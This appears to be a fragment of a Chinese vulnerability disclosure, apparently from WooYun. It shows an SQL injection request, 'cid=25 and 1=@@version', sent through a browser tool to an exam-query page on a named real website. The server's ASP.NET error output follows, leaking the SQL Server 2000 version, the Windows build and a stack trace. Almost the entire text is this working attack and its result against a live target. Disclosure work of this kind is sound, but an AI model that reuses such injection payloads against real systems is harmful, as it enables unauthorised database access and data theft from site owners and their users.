 Load URL
Split URL
Execute
http://px2.timber2005.com/WebPage/Personcenterd/Classroom/User_Exam_Query.aspx?yc=y&cid=25 and 1=@@version
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Personal Edition on Windows NT 6.0 (Build 6002: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Personal Edition on Windows NT 6.0 (Build 6002: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Personal Edition on Windows NT 6.0 (Build 6002: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。]
Facade_Org.Public.PublicQuery.InfoQuery(String table, String startIndex, String pageSize, String seletestr, String condition, String strOrder, Int32 intOrde,
WebPage_Personcenterd_User_Exam_Query.GetDataTable() +436
WebPage_Personcenterd_User_Exam_Query.Page_Load(Object sender, EventArgs e) +92
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org